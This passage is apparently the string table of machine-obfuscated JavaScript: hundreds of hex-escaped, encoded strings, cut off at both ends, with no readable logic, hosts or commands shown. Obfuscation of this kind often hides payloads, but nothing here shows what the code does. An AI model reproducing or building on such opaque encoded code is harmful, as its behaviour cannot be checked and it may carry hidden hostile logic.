\x3d','\x77\x34\x38\x42\x54\x77\x3d\x3d','\x77\x6f\x4c\x43\x72\x38\x4f\x43','\x77\x34\x6e\x44\x70\x44\x7a\x44\x6d\x63\x4b\x53','\x50\x73\x4b\x59\x77\x35\x77\x62\x77\x34\x6a\x43\x67\x77\x3d\x3d','\x77\x35\x73\x4d\x53\x67\x3d\x3d','\x4c\x53\x7a\x44\x67\x41\x3d\x3d','\x77\x36\x4d\x48\x57\x77\x3d\x3d','\x77\x6f\x58\x43\x67\x31\x6b\x70\x49\x79\x66\x43\x70\x33\x59\x3d','\x77\x72\x45\x4c\x50\x67\x3d\x3d','\x47\x55\x31\x59','\x62\x38\x4b\x65\x77\x35\x4d\x53\x77\x35\x4c\x43\x68\x4d\x4f\x2b\x77\x35\x31\x69\x77\x71\x74\x4b\x46\x63\x4f\x4e\x4c\x73\x4b\x2f\x4f\x67\x3d\x3d','\x77\x72\x4c\x43\x68\x57\x6b\x3d','\x77\x37\x6b\x50\x62\x77\x3d\x3d','\x63\x45\x37\x44\x6d\x63\x4b\x76\x77\x34\x62\x43\x74\x6c\x48\x44\x6f\x41\x76\x43\x67\x6e\x7a\x44\x74\x78\x38\x49\x77\x37\x67\x6d\x49\x41\x3d\x3d','\x77\x70\x66\x44\x6c\x42\x44\x44\x6a\x38\x4f\x44\x64\x33\x6e\x43\x6b\x30\x67\x3d','\x77\x35\x62\x44\x6d\x45\x7a\x44\x6d\x73\x4b\x44','\x46\x6b\x5a\x70\x77\x34\x67\x75\x77\x36\x49\x6d','\x5a\x73\x4f\x55\x4f\x48\x30\x55\x4c\x41\x3d\x3d','\x44\x30\x52\x34\x77\x34\x6f\x2f\x77\x34\x4d\x66\x77\x35\x59\x46\x43\x7a\x68\x38\x77\x35\x31\x37\x55\x4d\x4f\x73\x66\x54\x34\x39\x45\x57\x7a\x44\x73\x56\x33\x43\x67\x47\x6a\x43\x6e\x57\x67\x52\x77\x34\x68\x59\x51\x7a\x34\x32\x5a\x6b\x6f\x76','\x77\x72\x55\x36\x53\x67\x3d\x3d','\x77\x35\x51\x2f\x77\x36\x54\x44\x6e\x44\x50\x43\x68\x67\x4d\x3d','\x5a\x73\x4b\x42\x77\x6f\x49\x41\x77\x6f\x33\x43\x6c\x38\x4b\x35\x77\x6f\x45\x31','\x77\x71\x51\x6a\x77\x37\x64\x58\x77\x34\x6b\x3d','\x5a\x79\x33\x43\x70\x51\x30\x49\x63\x32\x6f\x3d','\x77\x72\x41\x51\x53\x38\x4f\x45\x77\x72\x5a\x6d\x77\x36\x45\x65','\x77\x71\x4a\x68\x4a\x73\x4b\x61\x42\x47\x6c\x32\x65\x51\x41\x52\x55\x73\x4b\x35','\x77\x34\x64\x62\x48\x77\x3d\x3d','\x4c\x56\x51\x69\x62\x48\x7a\x44\x70\x38\x4b\x2f','\x77\x72\x68\x6e\x62\x31\x59\x3d','\x77\x72\x44\x43\x73\x38\x4f\x48\x77\x71\x33\x43\x68\x6a\x6e\x43\x69\x58\x74\x4b','\x49\x6c\x4d\x71\x62\x47\x72\x44\x69\x63\x4b\x30\x77\x72\x31\x61\x77\x70\x66\x44\x74\x73\x4b\x72\x52\x33\x49\x70\x77\x70\x6a\x43\x74\x38\x4b\x66\x77\x37\x76\x43\x74\x38\x4b\x74','\x77\x34\x4a\x58\x77\x37\x59\x3d','\x4a\x51\x6b\x67\x4e\x47\x30\x3d','\x77\x35\x51\x42\x77\x72\x48\x44\x71\x63\x4f\x76','\x77\x72\x58\x43\x73\x73\x4f\x54','\x77\x36\x55\x44\x50\x51\x3d\x3d','\x44\x30\x52\x34\x77\x34\x6f\x2f\x77\x34\x4d\x7a','\x77\x35\x38\x58\x57\x45\x66\x44\x76\x6c\x6a\x44\x6a\x63\x4b\x71\x55\x67\x3d\x3d','\x77\x37\x5a\x65\x54\x63\x4f\x4a\x77\x37\x78\x62\x65\x73\x4b\x46\x77\x72\x58\x44\x6b\x73\x4b\x45\x77\x72\x52\x61\x77\x37\x63\x6b\x52\x73\x4b\x69\x4b\x56\x74\x66\x43\x4d\x4f\x2b\x77\x6f\x56\x77\x45\x73\x4f\x33\x77\x34\x49\x37\x42\x52\x6b\x47\x57\x4d\x4f\x57\x4a\x77\x3d\x3d','\x51\x30\x51\x4e\x77\x34\x51\x75\x5a\x51\x3d\x3d','\x77\x36\x6f\x2f\x53\x67\x3d\x3d','\x51\x73\x4f\x2b\x77\x37\x77\x3d','\x65\x73\x4f\x64\x49\x33\x30\x4a\x4b\x73\x4b\x33\x77\x35\x72\x43\x74\x30\x4e\x41','\x48\x4d\x4f\x57\x55\x4d\x4f\x43\x41\x4d\x4b\x75\x77\x70\x63\x3d','\x77\x71\x37\x44\x75\x73\x4f\x51\x44\x6c\x44\x43\x69\x77\x3d\x3d','\x5a\x4d\x4f\x34\x77\x71\x6b\x3d','\x55\x6a\x51\x58','\x43\x38\x4f\x49\x77\x6f\x44\x43\x6b\x4d\x4b\x68\x57\x67\x3d\x3d','\x77\x6f\x44\x43\x6d\x58\x77\x3d','\x66\x4d\x4f\x4d\x41\x31\x34\x44\x47\x58\x51\x47\x77\x6f\x48\x43\x6a\x6b\x6a\x44\x68\x68\x5a\x51\x45\x6b\x6c\x59\x63\x63\x4b\x49\x77\x35\x49\x44','\x77\x70\x33\x44\x73\x54\x51\x73\x4d\x4d\x4f\x4d\x47\x63\x4f\x69\x4f\x63\x4f\x64\x4a\x4d\x4b\x55\x77\x36\x2f\x44\x72\x57\x30\x6e\x77\x72\x44\x43\x6a\x44\x48\x43\x73\x41\x74\x78\x77\x36\x4a\x7a\x56\x53\x4d\x3d','\x48\x63\x4f\x41\x77\x36\x63\x3d','\x5a\x79\x33\x43\x70\x51\x30\x49\x63\x30\x59\x5a\x77\x35\x54\x43\x6b\x45\x30\x3d','\x77\x35\x64\x6e\x77\x35\x72\x44\x71\x4d\x4b\x71\x77\x70\x54\x43\x69\x63\x4f\x30','\x77\x34\x45\x53\x77\x71\x77\x3d','\x77\x70\x35\x30\x58\x63\x4f\x57\x53\x4d\x4f\x6e\x56\x56\x70\x7a\x77\x70\x49\x3d','\x77\x72\x55\x4e\x4c\x63\x4f\x41\x56\x73\x4f\x67\x42\x54\x6e\x43\x72\x41\x3d\x3d','\x77\x71\x49\x63\x56\x4d\x4f\x56','\x50\x55\x67\x41\x4e\x33\x2f\x44\x6a\x67\x3d\x3d','\x4a\x31\x4c\x44\x76\x45\x59\x3d','\x59\x63\x4f\x50\x46\x46\x41\x47\x45\x67\x3d\x3d','\x46\x38\x4f\x49\x77\x37\x4c\x43\x67\x57\x33\x44\x69\x7a\x49\x3d','\x77\x72\x6f\x63\x53\x63\x4f\x47\x77\x71\x78\x76','\x4a\x73\x4b\x6c\x77\x35\x51\x3d','\x56\x55\x33\x44\x75\x67\x3d\x3d','\x44\x6c\x44\x43\x75\x67\x3d\x3d','\x77\x35\x58\x43\x73\x78\x63\x3d','\x77\x37\x45\x38\x77\x34\x63\x3d','\x50\x7a\x48\x44\x74\x77\x3d\x3d','\x56\x7a\x33\x44\x67\x42\x59\x6b\x65\x6b\x48\x44\x75\x4d\x4b\x5a\x77\x72\x5a\x67\x65\x7a\x6a\x44\x74\x31\x2f\x44\x72\x77\x3d\x3d','\x54\x33\x64\x73\x48\x43\x73\x75\x77\x37\x63\x66','\x65\x54\x6e\x43\x68\x41\x3d\x3d','\x4d\x56\x44\x43\x68\x52\x6b\x3d','\x77\x34\x51\x59\x53\x6b\x76\x44\x76\x31\x44\x44\x6c\x38\x4b\x67\x52\x41\x3d\x3d','\x77\x35\x4a\x49\x49\x53\x66\x43\x6e\x42\x77\x3d','\x4b\x63\x4b\x75\x77\x34\x6b\x43\x4a\x4d\x4b\x6b\x77\x34\x55\x77\x77\x71\x48\x43\x68\x4d\x4f\x58\x77\x72\x72\x43\x6a\x6e\x52\x53\x77\x36\x38\x3d','\x43\x55\x6c\x68\x77\x35\x67\x7a','\x50\x38\x4b\x57\x50\x38\x4f\x61\x77\x6f\x73\x50','\x63\x46\x56\x75\x53\x41\x37\x43\x71\x6e\x62\x44\x6a\x63\x4f\x66\x58\x4d\x4f\x39\x62\x4d\x4b\x6f\x42\x44\x6e\x43\x76\x4d\x4b\x68','\x77\x70\x44\x43\x6e\x48\x6f\x54\x4d\x43\x50\x43\x72\x41\x3d\x3d','\x77\x70\x72\x44\x71\x7a\x2f\x44\x6e\x4d\x4b\x5a\x61\x69\x37\x43\x71\x38\x4f\x37\x42\x38\x4f\x4a\x59\x73\x4b\x37\x77\x6f\x72\x44\x6b\x42\x6a\x44\x6e\x63\x4b\x72\x47\x4d\x4f\x41\x66\x69\x6a\x44\x72\x38\x4b\x67\x77\x37\x46\x67\x66\x77\x3d\x3d','\x77\x72\x70\x76\x61\x73\x4b\x4b\x47\x51\x3d\x3d','\x77\x71\x51\x64\x58\x67\x3d\x3d','\x77\x37\x5a\x65\x54\x63\x4f\x4a\x77\x37\x78\x62\x56\x67\x3d\x3d','\x77\x71\x7a\x44\x76\x73\x4f\x49\x41\x45\x50\x43\x67\x73\x4f\x78\x77\x72\x66\x44\x76\x67\x45\x78\x59\x33\x37\x44\x72\x54\x66\x43\x6c\x38\x4b\x68\x77\x34\x41\x3d','\x77\x72\x54\x44\x76\x73\x4f\x53\x48\x45\x45\x3d','\x4e\x46\x59\x6e\x66\x57\x4c\x44\x68\x38\x4b\x72\x77\x72\x55\x3d','\x63\x46\x56\x75\x53\x41\x37\x43\x71\x6e\x62\x44\x6a\x63\x4f\x66\x58\x4d\x4f\x72\x65\x63\x4b\x36\x4c\x69\x72\x43\x75\x4d\x4b\x79\x56\x6b\x77\x3d','\x57\x55\x41\x50\x77\x35\x59\x2f','\x47\x38\x4f\x66\x52\x38\x4f\x42\x47\x38\x4b\x70\x77\x70\x4c\x43\x6f\x6e\x51\x3d','\x63\x45\x37\x44\x6a\x63\x4b\x38\x77\x34\x6e\x43\x74\x33\x7a\x44\x71\x41\x3d\x3d','\x44\x30\x52\x34\x77\x34\x6f\x2f\x77\x34\x4d\x66\x77\x35\x59\x46\x43\x32\x42\x37\x77\x34\x64\x32\x57\x73\x4f\x36\x51\x51\x3d\x3d','\x4c\x63\x4f\x5a\x55\x63\x4f\x4d\x48\x38\x4b\x6c\x77\x72\x7a\x43\x69\x47\x51\x4d\x77\x37\x74\x56\x77\x72\x63\x3d','\x77\x71\x66\x44\x70\x38\x4f\x58\x47\x6c\x44\x43\x6b\x41\x3d\x3d','\x57\x45\x51\x42\x77\x34\x67\x7a\x65\x52\x45\x64\x5a\x77\x3d\x3d','\x49\x73\x4b\x33\x77\x35\x59\x59\x4e\x38\x4b\x32','\x77\x37\x72\x44\x6d\x45\x6a\x44\x6b\x73\x4b\x5a\x66\x79\x66\x43\x67\x67\x3d\x3d','\x77\x37\x58\x44\x68\x63\x4f\x65\x47\x79\x72\x44\x6c\x41\x3d\x3d','\x77\x37\x38\x31\x42\x77\x30\x37\x77\x37\x5a\x76\x49\x38\x4b\x55\x43\x63\x4b\x48','\x4c\x4d\x4b\x4c\x4f\x4d\x4f\x4e\x77\x70\x41\x4f','\x63\x73\x4f\x67\x77\x35\x33\x43\x70\x63\x4f\x71\x77\x70\x51\x3d','\x50\x56\x73\x6f\x62\x57\x48\x44\x6b\x41\x3d\x3d','\x77\x72\x4d\x42\x54\x73\x4f\x53\x77\x71\x78\x30','\x77\x71\x4e\x2b\x59\x38\x4b\x4e\x48\x51\x3d\x3d','\x5a\x56\x72\x44\x68\x63\x4b\x37\x77\x35\x76\x43\x71\x77\x3d\x3d','\x4b\x30\x6f\x30','\x65\x30\x78\x78\x55\x68\x33\x43\x75\x41\x3d\x3d','\x61\x6a\x6f\x4c\x64\x63\x4b\x38\x77\x71\x51\x3d','\x77\x34\x44\x43\x75\x53\x30\x46\x77\x72\x54\x43\x74\x51\x3d\x3d','\x4b\x46\x34\x48\x4b\x48\x58\x44\x6c\x38\x4b\x54\x62\x73\x4b\x6c','\x77\x71\x59\x4d\x51\x63\x4f\x48\x77\x72\x46\x70\x77\x34\x67\x65\x64\x31\x37\x43\x71\x6a\x41\x3d','\x53\x6c\x6b\x4b\x77\x35\x41\x75\x66\x67\x3d\x3d','\x49\x48\x64\x6a\x77\x34\x51\x78\x77\x34\x55\x30\x77\x35\x34\x63\x44\x57\x41\x3d','\x48\x63\x4f\x53\x51\x6c\x72\x43\x73\x33\x73\x3d','\x77\x35\x56\x39\x77\x35\x6e\x44\x69\x73\x4b\x72\x77\x6f\x6e\x43\x69\x63\x4f\x33\x41\x30\x66\x43\x6d\x31\x6a\x43\x6c\x51\x3d\x3d','\x77\x37\x6b\x73\x41\x68\x49\x66\x77\x36\x30\x3d','\x77\x6f\x6e\x44\x73\x69\x77\x4b\x4c\x4d\x4f\x57\x4b\x63\x4f\x71\x49\x4d\x4f\x64\x63\x4d\x4b\x59\x77\x36\x44\x44\x67\x47\x77\x6d\x77\x72\x44\x44\x6e\x6a\x76\x43\x71\x67\x5a\x34\x77\x36\x55\x3d','\x44\x63\x4b\x75\x77\x35\x63\x51\x77\x35\x6e\x43\x68\x63\x4f\x6a\x77\x6f\x68\x71\x77\x6f\x4a\x69\x50\x63\x4f\x39\x45\x4d\x4b\x5a\x4f\x73\x4b\x79\x4e\x63\x4f\x36\x4e\x41\x34\x79','\x46\x73\x4f\x56\x77\x36\x6a\x43\x6d\x57\x33\x44\x6c\x77\x3d\x3d','\x62\x73\x4f\x65\x4e\x57\x38\x4e\x49\x63\x4b\x47\x77\x34\x76\x44\x6f\x57\x67\x69\x44\x63\x4f\x30\x77\x35\x6a\x44\x68\x6a\x72\x43\x6d\x63\x4b\x2b\x77\x34\x44\x43\x72\x57\x6b\x77\x77\x70\x78\x6b\x41\x6a\x30\x61\x77\x35\x6a\x44\x6e\x44\x6f\x3d','\x77\x70\x72\x43\x67\x73\x4f\x55\x77\x71\x33\x43\x67\x6a\x54\x43\x6c\x58\x64\x59\x77\x34\x74\x7a\x52\x4d\x4f\x52\x77\x71\x58\x44\x74\x4d\x4b\x6d\x77\x35\x48\x44\x6d\x7a\x41\x6b\x66\x77\x3d\x3d','\x63\x79\x37\x43\x73\x78\x38\x4d\x65\x48\x63\x49\x77\x6f\x4c\x44\x67\x42\x50\x43\x68\x45\x39\x33\x4e\x54\x44\x43\x76\x32\x37\x44\x74\x45\x44\x43\x74\x63\x4f\x7a\x77\x35\x77\x47\x66\x63\x4b\x50\x56\x33\x50\x44\x70\x56\x2f\x44\x68\x4d\x4f\x66\x77\x70\x58\x43\x71\x4d\x4b\x38\x43\x6a\x63\x3d','\x77\x34\x58\x43\x6b\x46\x37\x43\x6f\x73\x4b\x46\x4e\x6c\x58\x44\x6b\x45\x72\x44\x72\x38\x4f\x32\x77\x70\x38\x4d\x77\x34\x52\x49\x77\x34\x41\x4f\x77\x36\x62\x43\x68\x63\x4b\x36\x4c\x4d\x4b\x42\x4e\x63\x4f\x35\x77\x70\x52\x4a\x77\x36\x6a\x44\x73\x77\x3d\x3d','\x77\x70\x48\x43\x67\x56\x58\x43\x6f\x73\x4b\x2f\x4a\x46\x58\x43\x6d\x6c\x62\x44\x72\x4d\x4f\x6f\x77\x6f\x30\x57\x77\x35\x35\x53','\x50\x38\x4b\x57\x49\x38\x4f\x4e\x77\x6f\x30\x53\x77\x71\x30\x3d','\x5a\x30\x37\x44\x67\x38\x4b\x71\x77\x34\x37\x43\x74\x43\x44\x44\x74\x78\x62\x43\x68\x32\x7a\x44\x73\x42\x6b\x45','\x4c\x46\x45\x4c\x4b\x47\x37\x44\x69\x51\x3d\x3d','\x77\x71\x51\x63\x56\x73\x4f\x55\x77\x72\x46\x31\x77\x36\x6b\x3d','\x77\x37\x6e\x44\x69\x48\x6f\x77\x77\x35\x6b\x61\x50\x31\x76\x44\x76\x48\x77\x72\x44\x51\x62\x44\x6d\x51\x3d\x3d','\x63\x6a\x6e\x43\x75\x52\x6b\x56\x62\x67\x3d\x3d','\x4a\x67\x73\x6a\x50\x6e\x7a\x43\x6d\x32\x67\x3d','\x77\x37\x30\x63\x58\x6d\x50\x44\x71\x30\x4c\x44\x68\x73\x4b\x69\x56\x4d\x4b\x41\x42\x41\x3d\x3d','\x59\x57\x4d\x37\x77\x36\x74\x72\x58\x67\x3d\x3d','\x5a\x53\x54\x43\x6f\x52\x38\x49\x62\x33\x78\x55\x77\x6f\x76\x43\x67\x67\x50\x44\x68\x77\x55\x3d','\x77\x36\x77\x6d\x4f\x41\x3d\x3d','\x4c\x73\x4b\x66\x50\x73\x4f\x63\x77\x6f\x55\x52\x77\x70\x64\x2b\x61\x6a\x55\x48\x77\x72\x66\x43\x6b\x4d\x4b\x63\x42\x73\x4b\x6d\x77\x71\x4e\x55','\x77\x36\x6a\x44\x68\x58\x6b\x6e\x77\x35\x30\x3d','\x64\x6e\x5a\x2b','\x48\x54\x66\x44\x6a\x78\x77\x6c\x59\x68\x76\x43\x72\x4d\x4b\x54\x77\x70\x4e\x31\x5a\x53\x54\x44\x75\x45\x7a\x43\x6f\x73\x4f\x6a','\x63\x6e\x6f\x2b\x77\x36\x31\x36','\x77\x35\x48\x44\x68\x33\x50\x44\x68\x38\x4b\x46\x59\x69\x62\x43\x69\x41\x3d\x3d','\x77\x71\x5a\x7a\x61\x6c\x63\x2b\x77\x72\x2f\x43\x6e\x46\x7a\x43\x76\x38\x4f\x65\x77\x34\x68\x2f\x77\x6f\x45\x52\x49\x4d\x4b\x39\x77\x70\x45\x6b','\x43\x63\x4f\x43\x54\x4d\x4f\x57\x48\x63\x4b\x7a','\x54\x46\x45\x57\x77\x36\x41\x32\x62\x44\x63\x38','\x77\x34\x6f\x79\x77\x36\x66\x44\x6b\x6a\x33\x43\x69\x51\x54\x44\x6a\x63\x4b\x4a\x77\x6f\x73\x6e\x77\x72\x72\x44\x6d\x78\x63\x41','\x77\x34\x73\x67\x77\x37\x4c\x44\x69\x79\x38\x3d','\x77\x37\x44\x44\x68\x57\x4d\x37\x77\x35\x38\x58\x5a\x55\x54\x44\x76\x44\x30\x72\x42\x78\x76\x44\x68\x4d\x4b\x6b\x77\x34\x51\x70\x61\x4d\x4f\x36\x57\x67\x3d\x3d','\x50\x6b\x66\x43\x68\x51\x54\x44\x72\x58\x41\x3d','\x66\x56\x74\x32\x54\x77\x7a\x43\x71\x48\x62\x44\x69\x38\x4f\x43\x48\x41\x3d\x3d','\x77\x70\x2f\x43\x6a\x58\x77\x30\x4e\x69\x2f\x43\x76\x58\x37\x43\x72\x73\x4b\x62\x61\x38\x4b\x6d\x45\x79\x6b\x69\x77\x71\x51\x46\x77\x36\x48\x43\x6f\x73\x4b\x39\x77\x37\x72\x44\x67\x58\x30\x3d','\x77\x36\x62\x44\x6e\x4d\x4f\x62\x48\x54\x73\x3d','\x77\x35\x6c\x51\x77\x35\x49\x3d','\x77\x37\x4c\x44\x68\x58\x73\x31\x77\x34\x30\x58\x64\x6b\x34\x3d','\x4e\x38\x4f\x49\x51\x55\x7a\x43\x70\x48\x7a\x43\x6d\x30\x4a\x47\x77\x71\x6b\x46\x77\x6f\x54\x43\x6a\x42\x34\x49\x77\x35\x48\x43\x6f\x73\x4b\x5a\x77\x37\x44\x43\x72\x54\x37\x43\x6f\x38\x4f\x2b\x77\x70\x70\x63\x57\x41\x3d\x3d','\x77\x34\x46\x52\x4a\x43\x48\x43\x6a\x51\x3d\x3d','\x59\x73\x4f\x56\x47\x31\x73\x50\x42\x57\x6f\x3d','\x77\x34\x77\x55\x77\x71\x54\x44\x73\x77\x3d\x3d','\x66\x38\x4f\x39\x77\x34\x4c\x43\x71\x4d\x4f\x69\x77\x6f\x50\x44\x6e\x41\x3d\x3d','\x77\x71\x41\x36\x77\x37\x56\x61\x77\x35\x4a\x43\x77\x72\x58\x44\x6d\x38\x4f\x56\x77\x71\x6f\x5a\x77\x70\x38\x77\x77\x36\x78\x4f\x59\x68\x41\x4c\x77\x72\x49\x4f','\x77\x70\x37\x43\x6c\x46\x41\x3d','\x4b\x30\x38\x79\x62\x48\x62\x44\x76\x38\x4b\x77\x77\x72\x77\x4f\x77\x70\x59\x3d','\x77\x6f\x31\x34\x52\x63\x4f\x62\x52\x4d\x4f\x31\x4c\x30\x78\x32\x77\x6f\x50\x44\x6d\x44\x52\x54\x77\x35\x50\x43\x70\x41\x34\x4e\x77\x34\x4c\x44\x6a\x6c\x44\x44\x72\x51\x3d\x3d','\x77\x35\x50\x43\x6f\x43\x67\x44\x77\x71\x55\x3d','\x77\x36\x6c\x4b\x59\x67\x3d\x3d','\x77\x35\x35\x6e\x77\x34\x44\x44\x72\x73\x4b\x73\x77\x72\x58\x43\x67\x38\x4f\x7a\x42\x56\x76\x43\x68\x67\x3d\x3d','\x77\x36\x6e\x43\x6a\x6b\x42\x52\x77\x37\x37\x44\x72\x44\x55\x53\x77\x6f\x58\x43\x6c\x4d\x4b\x59\x77\x35\x55\x30\x77\x35\x58\x43\x73\x44\x73\x77\x77\x37\x44\x43\x76\x63\x4f\x47\x54\x79\x44\x44\x67\x38\x4b\x46\x51\x4d\x4f\x54\x53\x42\x67\x3d','\x4c\x38\x4f\x50\x53\x57\x37\x43\x69\x31\x72\x44\x6b\x45\x64\x48\x77\x72\x55\x45\x77\x34\x58\x43\x6c\x52\x41\x6c\x77\x35\x72\x43\x6f\x38\x4b\x61\x77\x72\x7a\x44\x75\x79\x59\x3d','\x77\x35\x41\x59\x77\x72\x50\x44\x70\x4d\x4f\x30\x77\x6f\x2f\x44\x6f\x4d\x4f\x4f\x4f\x42\x76\x43\x75\x63\x4b\x6b\x5a\x53\x58\x43\x6b\x51\x64\x48\x77\x70\x45\x61\x77\x34\x68\x74\x62\x56\x58\x44\x69\x6b\x72\x44\x6b\x38\x4b\x2f\x77\x37\x76\x44\x67\x67\x3d\x3d','\x54\x45\x34\x4e\x77\x35\x41\x75\x66\x7a\x45\x73\x58\x33\x62\x43\x6b\x77\x3d\x3d','\x77\x37\x4a\x64\x61\x38\x4f\x61\x77\x36\x64\x63\x53\x38\x4b\x48','\x4c\x73\x4f\x56\x53\x73\x4f\x4a\x44\x4d\x4b\x68\x77\x6f\x72\x44\x72\x33\x49\x66\x77\x36\x35\x54\x77\x71\x7a\x44\x71\x54\x72\x43\x6e\x43\x72\x44\x72\x73\x4b\x68\x49\x48\x2f\x43\x6f\x6d\x37\x43\x68\x63\x4b\x70\x48\x32\x50\x43\x6c\x47\x4c\x43\x69\x73\x4b\x52\x77\x6f\x58\x43\x6d\x4d\x4f\x58\x77\x6f\x4c\x44\x73\x38\x4b\x73\x43\x33\x70\x44\x77\x72\x72\x43\x70\x7a\x76\x44\x71\x73\x4b\x31\x46\x38\x4b\x6c\x77\x35\x72\x44\x73\x38\x4f\x73\x59\x6d\x62\x43\x76\x38\x4b\x71\x42\x42\x76\x44\x72\x73\x4f\x4f\x77\x6f\x30\x66\x41\x63\x4f\x56\x77\x35\x62\x43\x74\x43\x58\x43\x69\x67\x50\x44\x76\x63\x4b\x32\x77\x72\x66\x43\x76\x63\x4f\x47\x47\x41\x58\x43\x72\x4d\x4b\x53\x77\x70\x44\x43\x67\x73\x4b\x30\x5a\x48\x37\x43\x71\x4d\x4f\x59\x46\x51\x3d\x3d','\x45\x63\x4f\x4d\x77\x6f\x4c\x43\x67\x73\x4b\x77','\x77\x70\x6f\x6d\x42\x67\x3d\x3d','\x77\x36\x37\x44\x6b\x55\x63\x3d','\x4c\x6c\x48\x43\x69\x42\x4c\x44\x76\x32\x6f\x54\x45\x73\x4f\x30','\x66\x4d\x4f\x55\x4a\x47\x6b\x4a\x4b\x38\x4b\x47\x77\x34\x77\x3d','\x4a\x56\x4c\x44\x76\x55\x48\x43\x75\x69\x50\x44\x76\x42\x45\x3d','\x62\x6b\x33\x44\x69\x4d\x4b\x74','\x77\x37\x54\x44\x6b\x73\x4f\x55\x48\x54\x50\x44\x67\x68\x6e\x43\x6e\x46\x4e\x6a\x54\x38\x4b\x30\x77\x71\x48\x43\x6a\x52\x56\x4e\x77\x35\x6c\x70\x77\x35\x59\x6b\x59\x77\x3d\x3d','\x77\x6f\x4c\x44\x71\x79\x58\x44\x67\x4d\x4b\x62','\x77\x71\x48\x43\x73\x73\x4f\x41\x77\x72\x33\x43\x6a\x54\x58\x43\x69\x57\x70\x6a\x77\x34\x46\x6c\x66\x67\x3d\x3d','\x77\x72\x49\x6c\x77\x37\x70\x53\x77\x70\x4e\x42\x77\x37\x54\x44\x70\x38\x4f\x55\x77\x71\x77\x56\x77\x6f\x4d\x41\x77\x71\x30\x44\x4f\x42\x52\x54\x77\x36\x46\x5a\x77\x34\x66\x43\x6e\x77\x3d\x3d','\x77\x72\x35\x7a\x63\x45\x73\x38','\x65\x4d\x4f\x50\x4a\x55\x30\x59\x48\x6b\x55\x45','\x61\x48\x34\x38\x77\x37\x39\x72\x52\x51\x3d\x3d','\x77\x71\x7a\x44\x76\x73\x4f\x49\x41\x45\x50\x43\x67\x73\x4f\x78\x77\x72\x66\x44\x76\x67\x45\x69\x59\x48\x48\x44\x74\x7a\x54\x43\x6d\x38\x4b\x6e\x77\x34\x54\x43\x67\x73\x4b\x48\x54\x4d\x4f\x4e\x49\x79\x67\x3d','\x54\x58\x6c\x54\x48\x54\x77\x3d','\x77\x34\x6b\x57\x55\x6b\x7a\x44\x76\x56\x4c\x44\x6c\x38\x4b\x6d\x57\x63\x4b\x43','\x53\x57\x78\x4c','\x77\x36\x4a\x58\x54\x73\x4f\x48\x77\x37\x5a\x51\x63\x63\x4b\x5a\x77\x72\x33\x44\x67\x77\x3d\x3d','\x77\x71\x59\x4c\x4a\x73\x4f\x52\x59\x38\x4f\x75\x44\x7a\x6b\x3d','\x49\x46\x54\x44\x76\x56\x66\x43\x74\x69\x4c\x43\x76\x42\x58\x44\x6f\x73\x4b\x76\x58\x6a\x77\x3d','\x50\x30\x67\x4f\x4c\x6e\x38\x3d','\x77\x36\x6e\x44\x6a\x58\x45\x6d\x77\x35\x41\x3d','\x4a\x52\x6f\x2b\x4f\x48\x7a\x43\x68\x6a\x58\x43\x6a\x4d\x4b\x64\x77\x70\x51\x34\x45\x41\x30\x3d','\x55\x33\x31\x57\x44\x7a\x45\x7a','\x77\x70\x54\x43\x67\x32\x73\x74\x4f\x41\x3d\x3d','\x77\x70\x54\x43\x6c\x47\x4d\x75\x4a\x54\x30\x3d','\x77\x37\x58\x44\x6b\x73\x4f\x57\x47\x44\x66\x44\x75\x43\x48\x43\x6a\x51\x39\x75\x52\x73\x4b\x75\x77\x6f\x44\x43\x69\x42\x6c\x51','\x4d\x77\x45\x6c\x4c\x6d\x33\x43\x6d\x77\x3d\x3d','\x61\x63\x4f\x50\x46\x30\x6b\x44\x4b\x45\x34\x62\x77\x6f\x33\x43\x73\x78\x76\x44\x6e\x68\x59\x62\x42\x77\x3d\x3d','\x64\x4d\x4f\x77\x77\x34\x62\x43\x75\x63\x4f\x7a\x77\x6f\x49\x3d','\x77\x72\x4d\x57\x63\x4d\x4f\x45\x77\x72\x70\x46\x77\x37\x34\x55\x64\x6b\x54\x43\x72\x43\x66\x43\x75\x43\x50\x44\x72\x4d\x4b\x6d\x53\x32\x54\x44\x6b\x78\x33\x43\x71\x7a\x38\x3d','\x77\x71\x44\x43\x70\x63\x4f\x4b\x77\x72\x76\x43\x6c\x43\x4d\x3d','\x48\x54\x66\x44\x6a\x78\x77\x6c\x59\x68\x76\x43\x6b\x4d\x4b\x31\x77\x6f\x52\x46\x55\x67\x50\x44\x69\x57\x6a\x44\x68\x73\x4b\x4c\x61\x38\x4f\x58','\x77\x37\x34\x79\x56\x63\x4f\x32\x77\x34\x48\x44\x6e\x77\x3d\x3d','\x4c\x38\x4f\x6b\x77\x71\x72\x43\x73\x38\x4b\x51\x66\x47\x7a\x44\x75\x69\x4d\x33\x77\x36\x59\x4b','\x46\x73\x4f\x4c\x58\x55\x44\x43\x6f\x47\x6e\x44\x67\x55\x5a\x52\x77\x37\x34\x62\x77\x34\x58\x43\x6c\x68\x49\x79\x77\x34\x7a\x43\x76\x63\x4b\x4c\x77\x71\x72\x43\x72\x54\x37\x43\x6f\x38\x4f\x2b\x77\x70\x70\x63\x57\x4d\x4b\x66\x77\x35\x33\x44\x71\x51\x3d\x3d','\x62\x7a\x6f\x42\x59\x63\x4b\x72','\x77\x34\x55\x51\x4b\x51\x3d\x3d','\x77\x34\x63\x51\x55\x55\x66\x44\x6a\x45\x6a\x44\x6b\x38\x4b\x71\x52\x51\x3d\x3d','\x77\x71\x6e\x43\x75\x4d\x4f\x4e\x77\x71\x2f\x43\x6c\x44\x67\x3d','\x45\x55\x6c\x37\x77\x34\x51\x78\x77\x34\x77\x30\x77\x35\x77\x50\x55\x58\x56\x35\x77\x34\x5a\x34\x58\x4d\x4f\x36\x51\x58\x5a\x78\x48\x58\x48\x43\x74\x6b\x66\x43\x68\x79\x48\x43\x67\x44\x73\x3d','\x77\x6f\x66\x43\x6a\x57\x59\x6f\x4e\x41\x3d\x3d','\x77\x72\x54\x44\x6d\x51\x4d\x3d','\x62\x6c\x68\x74\x52\x67\x44\x43\x70\x58\x45\x3d','\x41\x4d\x4f\x66\x53\x38\x4f\x43\x48\x63\x4b\x6f','\x61\x56\x31\x32\x52\x51\x62\x43\x76\x43\x7a\x44\x68\x63\x4f\x42\x48\x63\x4f\x2b\x66\x63\x4b\x30\x48\x6a\x44\x43\x75\x4d\x4b\x33','\x77\x34\x49\x4a\x77\x72\x54\x44\x73\x38\x4f\x76\x77\x6f\x73\x3d','\x77\x6f\x72\x44\x73\x53\x34\x70\x4f\x4d\x4f\x4f\x45\x73\x4f\x76\x4b\x4d\x4f\x61','\x64\x7a\x6f\x62\x66\x63\x4b\x70\x77\x71\x7a\x43\